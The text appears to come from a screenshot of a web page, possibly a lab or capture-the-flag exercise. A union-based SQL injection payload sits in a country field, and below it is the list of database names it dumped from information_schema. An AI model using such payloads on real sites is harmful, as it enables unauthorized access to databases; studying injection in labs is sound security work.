 Welcome alvruigu2
Other Players In Burundi'
union select schema_name
from
information_schema.schemata-
- -
alvruigut
information_schema
performance_schema
mysql
registration